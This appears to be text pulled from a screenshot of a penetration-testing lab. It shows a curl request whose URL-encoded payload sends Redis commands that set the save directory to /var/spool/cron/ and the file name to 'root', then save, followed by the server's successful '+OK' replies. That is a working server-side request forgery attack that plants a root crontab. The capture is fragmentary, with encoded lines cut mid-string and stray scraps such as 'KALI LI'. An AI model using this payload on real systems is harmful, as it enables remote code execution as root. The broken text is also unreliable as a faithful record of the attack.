 1%30%38%2F%31%32%31%33%38%25%32%30%30%3E%26%31%25%30%61%25%30%61%25%30%61%25%30%61%25%30%64%25%30%61
%30%64%25%30%61%63%6F%6E%66%69%67%25%30%64%25%30%61%24%33%25%30%64%25%30%61%73%65%74%25%30%64%25%30%
72%25%30%64%25%30%61%24%31%36%25%30%64%25%30%61%2F%76%61%72%2F%73%70%6F%6F%6C%2F%63%72%6F%6E%2F%25%3
0%61%24%36%25%30%64%25%30%61%63%6F%6E%66%69%67%25%30%64%25%30%61%24%33%25%30%64%25%30%61%73%65%74%25
%25%30%61%64%62%66%69%6C%65%6E%61%6D%65%25%30%64%25%30%61%24%34%25%30%64%25%30%61%72%6F%6F%74%25%30%
61%24%34%25%30%64%25%30%61%73%61%76%65%25%30%64%25%30%61%2A%31%25%30%64%25%30%61%24%34%25%30%64%25%3
1 HTTP/1.1
> Host: 192.168.0.112
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Wed, 01 Apr 2020 04:38:34 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 32
< Content-Type: text/html; charset=UTF-8
<
r u ok?+OK
+OK
+OK
+OK
+OK
* Connection #0 to host 192.168.0.112 left intact
KALI LI
keystone-en...